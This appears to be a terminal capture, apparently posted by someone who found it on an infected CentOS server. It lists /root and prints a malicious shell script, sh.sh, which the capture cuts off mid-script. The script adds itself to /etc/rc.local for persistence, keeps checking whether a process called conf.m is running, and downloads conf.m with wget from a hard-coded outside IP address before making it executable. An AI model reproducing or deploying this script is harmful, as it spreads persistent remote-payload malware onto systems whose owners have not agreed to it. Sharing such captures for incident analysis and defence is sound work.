 [root@espctest /]# cd root/
[root@espctest root]# ls
anaconda-ks.cfg  conf.n       install.log.syslog  VMwareTools-9.4.10-2068191.tar.gz  wget
conf.m           install.log  sh.sh               vmware-tools-distrib
[root@espctest root]# more sh.sh
#!/bin/bash
#Welcome like-minded friends to come to exchange.
#We are a group of people who have a dream.
#                qun:10776622
#                2016-06-14
if [ "sh /etc/chongfu.sh &" = "$(cat /etc/rc.local | grep /etc/chongfu.sh | grep -v grep)" ]; then
    echo ""
else
    echo "sh /etc/chongfu.sh &" >> /etc/rc.local
fi
while [ 1 ]; do
    Centos_sshd_killn=$(ps aux | grep "/root/conf.m" | grep -v grep | wc -l)
    if [[ $Centos_sshd_killn -eq 0 ]]; then
        if [ ! -f "/root/conf.m" ]; then
            if [ -f "/usr/bin/wget" ]; then
                cp /usr/bin/wget .
                chmod +x wget
                #./wget -P . http://222.186.21.228:27/conf.m
                ./wget -P /root/  http://222.186.21.228:27/conf.m &> /dev/null
                chmod 755 /root/conf.m
                rm wget -rf
            else
                echo "No wget"